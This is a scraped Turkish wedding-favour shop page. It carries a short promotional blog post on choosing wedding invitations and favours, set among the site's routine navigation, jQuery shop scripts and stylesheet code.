href="/c-4036-epoksi-ve-ahsap-tepsiler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4036.jpg"/>Epoksi ve Ahşap Tepsiler</a></li><li><a href="/c-4035-ayna-ve-cam-tepsiler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4035.jpg"/>Ayna ve Cam Tepsiler</a></li><li><a href="/c-4045-cam-kutular.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4045.jpg"/>Cam Kutular</a></li><li><a href="/c-4039-makaslar-ve-yukseltecler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4039.jpg"/>Makaslar Ve Yükselteçler</a></li><li><a href="/c-5069-aksesuarlar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/5069.jpg"/>Aksesuarlar</a></li><li><a href="/c-4041-kahve-fincani-ve-lokumluk.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4041.jpg"/>Kahve Fincanı ve Lokumluk</a></li></div><div class="menu-kategori-spot"><a href="/c-3964-tepsi-ve-sunum-malzemeleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3964_hover.jpg"/></a></div></ul></li></ul>
						<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
						   <p>Sosyal Medya</p> 
						   <a target="_blank" href="https://www.facebook.com/sensaray/"><i class="fa fa-facebook" aria-hidden="true"></i></a>   
						   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
						   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
						   <a target="_blank" href="https://www.instagram.com/by_sensaray/?hl=tr"><i class="fab fa-instagram"></i></a>  
						   <div class="clearfix"></div>
						   <p>Telefon</p> 
						   <a target="_blank" class="menu-telephone" href="tel:+902324842788">+90 232 484 27 88</a>   
								
						</div>
					</div>    
				</div> 
			</div>
		</div>  
		
	 
  
<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/905444842788" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	


<script>
 
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
</script>
<script language="JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/b-blog.html" class="oc_cat_catname" title="Blog">
								<span itemprop="name">Blog</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="b-6-davetiye-ve-nikah-sekeri-secerken-dikkat-edilmesi-gerekenler.html" class="oc_cat_catname" title="Davetiye Ve Nikah Şekeri Seçerken Dikkat Edilmesi Gerekenler">
								<span itemprop="name">Davetiye Ve Nikah Şekeri Seçerken Dikkat Edilmesi Gerekenler</span>
							</a>
							<meta itemprop="position" content="3">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="clearfix"></div>					
	<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">
		<p>1.03.2021</p>
		<div class="statik-sayfa-baslik">
			<h1>Davetiye Ve Nikah Şekeri Seçerken Dikkat Edilmesi Gerekenler</h1>
		</div>
		<img class="blog-detay-img" src="images/Wedding-Planning-in-Your-PJs-1.jpg"/><br/><br/>
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 statik-sayfa-detay">
			D&uuml;ğ&uuml;n &ouml;ncesinde gelin ve damat adaylarının,i&ccedil;inde bulunduğu telaştan &ouml;t&uuml;r&uuml; maalesef yeteri kadar zaman ayırmayıp,en sona bıraktığı ama bu davet i&ccedil;in hatırlanacak ve saklanacak en &ouml;nemli şeyin davetiye ve nikah şekeri olduğu bir ger&ccedil;ektir.O y&uuml;zden d&uuml;ğ&uuml;n tarihiniz belli olduktan sonra d&uuml;ğ&uuml;ne 1 ay kala bu iş i&ccedil;in zaman ayırmalı ve zevkinize,b&uuml;t&ccedil;enize uygun sizi daima hatırlatacak modellerimiz i&ccedil;erisinden bir se&ccedil;im yapmalısınız.Davetiye se&ccedil;iminde &ccedil;i&ccedil;ekli,rustik,yaldızlı,şeffaf gibi birbirinden farklı ve g&uuml;zel modellerimizle misafirlerinizi bu &ouml;zel g&uuml;ne davet etmek istemez misiniz? Nikah şekeri &uuml;lkemizde &ccedil;ok eskiye dayanan bir adettir,eskiden sadece badem şekerli modellerle daha basit ama gelen konuklara &ccedil;ıkışta hem ağız tatlılığı,saklamak isteyen yakınlarınıza da bir hatıra olarak sunulurdu.G&uuml;n&uuml;m&uuml;zde nikah şekeri se&ccedil;eneklerinin değişmesi ve &ccedil;oğalması ile birlikte yakınlarınıza ve sevdiklerinize bu &ouml;zel g&uuml;n&uuml;n&uuml;z&uuml;n hatırası olarak sunabileceğiniz oda kokuları,lavanta keseleri,sizin isminize &ouml;zel magnetler,mumluklar,biblolar,cam objeler gibi birbirinden g&uuml;zel ve şık modeller arasından se&ccedil;im yapmak i&ccedil;in işinizi son g&uuml;nlere bırakmadan internet sitemiz yada mağazamıza gelerek bu &ouml;zel g&uuml;n&uuml;n&uuml;z&uuml; unutulmaz kılmaya ne dersiniz?
		</div>
	</div>

		</div> 
	</div> 
	
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						
							
						<li>
							
								<a href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						
							
						<li>
							
								<a href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>İletişim</li>
						
							
						<li>
							
								<a href="/s-17-iletisim-bilgileri.html" title="İletişim Bilgileri">
									İletişim Bilgileri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-18-iletisim-formu.html" title="İletişim Formu">
									İletişim Formu
								</a>

							
						</li>	
					
				
				
				</ul>
		
		</div>
		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/sensaray/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.instagram.com/by_sensaray/?hl=tr"><i class="fab fa-instagram""></i></a></li>    
				
					<li><a target="_blank" href="http://plus.google.com/test"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a></li> 
				
			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>  
					</div>  
				</div> 
		</div>   
    <div class="footer-bottom-mm" style="border-top: 0px;"> 
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;"> 
        </div> 
    </div>
	<div class="footer-bilgi col-md-12 col-xs-12">
		<div class="inner-align"> 
			<p> 
				
			</p> 
		</div>
	</div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; sensaraynikahsekeri.com</p>
       
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 918003955},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 918003955},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:918003955,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:918003955,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:918003955,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://sensaraynikahsekeri.com/ajax_sepet.asp
body_size: -167
content:


<a class="menu-hiza"  href="/bsk.asp">
	<i class="ion-bag"><span class="sepet-urun-sayi">0</span></i>
	<p>
		<span><span class="sepettoplami">0,00 </span>TL</span>
	</p>
</a>     

--- FILE ---
content_type: text/css
request_url: https://sensaraynikahsekeri.com/images/css/dist.css
body_size: 37596
content:
																				@charset "UTF-8";
.super-indirim-timer{
	float: left;
    max-width: 300px;
    margin: 10px 0px;
    border: 2px solid red;
    padding: 5px;
}
.timer-div {
    float: left;
    padding: 0 10px;
	text-align: center;
}	 
.timer-div  a{		
	color:red;
} 
/*TEMA - 2*/
.kutu-fiyat-gosterim-row{
	text-align:left;
    font-size: 14px;
}
.anasayfa-marka-slider .slick-prev:before{
	bottom: 30%;
    left: 0;
	right:inherit!important;
}.anasayfa-marka-slider .slick-next:before{
	bottom: 30%;
    right: 0; 
	left:inherit!important;
}.anasayfa-marka-slider .slick-arrow:before{
	border: solid #7fb956;
    border-width: 0 2px 2px 0  
}
#prod-tab-list .slick-list {  
  width: 100%; }
 
#prod-tab-list .slick-track {
  float: left; }

.anasayfa-video {
  display: inline-block; 
  float: left;
  margin: 50px 0;
  position: relative; }
  .anasayfa-video:before {
    content: '';
    display: inline-block; 
    padding-top: 40%; }
  .anasayfa-video iframe {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%; }

.anasayfa-markalar .marka-slide {
  position: relative; }
  .anasayfa-markalar .marka-slide a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0; }
  .anasayfa-markalar .marka-slide:before {
    content: ''; 
    padding-top: 75%;
    display: inline-block; }
  .anasayfa-markalar .marka-slide:hover img {
    filter: grayscale(0); }
  .anasayfa-markalar .marka-slide img {
    transition: all 0.2s ease;
    position: absolute;
    max-width: 80%;
    max-height: 80%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    filter: grayscale(100%); }

.anasayfa-kategoriler {
  display: inline-block;
  float: left;
  margin: 40px 0; }
  .anasayfa-kategoriler .anasayfa-kategori {
    float: left;
    display: inline-block;
    box-sizing: border-box;
    border: 20px solid #fff; }
    .anasayfa-kategoriler .anasayfa-kategori .wrapper {
      display: inline-block; }
      .anasayfa-kategoriler .anasayfa-kategori .wrapper .image {
        display: inline-block;
        position: relative;
        margin-bottom: 15px;
        overflow: hidden; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image:hover img {
          transform: translate(-50%, -50%) scale(1.1); }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image img {
          transition: all 0.3s ease;
          width: 100%;
          position: absolute;
          left: 50%;
          top: 50%;
          transform: translate(-50%, -50%); }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .image:before {
          content: '';
          float: left;
          display: inline-block;
          padding-top: 70%; }
      .anasayfa-kategoriler .anasayfa-kategori .wrapper .links {
        display: inline-block; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links .baslik {
          font-size: 24px; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links .alt-baslik {
          font-size: 12px;
          text-decoration: underline !important; }
        .anasayfa-kategoriler .anasayfa-kategori .wrapper .links a {
          font-family: "Playfair Display", serif;
          color: #333;
          transition: all 0.3s ease;
          display: block; }
          .anasayfa-kategoriler .anasayfa-kategori .wrapper .links a:hover {
            color: #2631a0 ; }

.anasayfa-spotlar {
  display: inline-block;
  margin: 40px 0; }
  .anasayfa-spotlar .anasayfa-spot {
    display: inline-block;
    box-sizing: border-box; }
    .anasayfa-spotlar .anasayfa-spot .icerik {
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center; }
      .anasayfa-spotlar .anasayfa-spot .icerik .baslik {
        font-family: "Playfair Display", serif;
        font-size: 45px;
        transition: all 0.2s ease;
        margin-bottom: 15px; }
    .anasayfa-spotlar .anasayfa-spot:before {
      content: '';
      display: inline-block;
      padding-top: 40%; }
    .anasayfa-spotlar .anasayfa-spot:first-child {
      border-right: 10px solid #fff; }
      .anasayfa-spotlar .anasayfa-spot:first-child .icerik {
        border: 2px solid #000;
        color: #333; }
        .anasayfa-spotlar .anasayfa-spot:first-child .icerik .baslik {
          color: #333; }
          .anasayfa-spotlar .anasayfa-spot:first-child .icerik .baslik:hover {
            color: #2631a0 ; }
    .anasayfa-spotlar .anasayfa-spot:last-child {
      border-left: 10px solid #fff;
      background: #2631a0 ; }
      .anasayfa-spotlar .anasayfa-spot:last-child .icerik {
        color: #fff; }
        .anasayfa-spotlar .anasayfa-spot:last-child .icerik .baslik {
          color: #fff; }
          .anasayfa-spotlar .anasayfa-spot:last-child .icerik .baslik:hover {
            color: #333; }

.anasayfa-gecis {
  display: inline-block;
  position: relative;
  z-index: 2; }
  .anasayfa-gecis img {
    width: 100% !important;
    height: 100% !important; }

#gecis-1 .text {
  top: 50%;
  left: 10%;
  transform: translateY(-50%);
  position: absolute;
  display: inline-block; }
  #gecis-1 .text a {
    display: inline-block;
    padding: 15px 25px;
    background: #fff;
    color: #000;
    margin-top: 15px; }
  #gecis-1 .text span {
    color: #fff;
    font-family: "Playfair Display", serif;   
    display: block; }
  #gecis-1 .text .baslik {
    font-size: 112px;
    line-height: 0.9; }
  #gecis-1 .text .small {
    letter-spacing: 10px;
    font-size: 18px;
    margin-bottom: 15px; }
  #gecis-1 .text .alt-baslik {
    font-size: 40px; }

#gecis-2 {
  margin-top: 40px; }
  #gecis-2 .text {
    width: 100%;
    text-align: center;
    top: 50%;
    left: 50%;
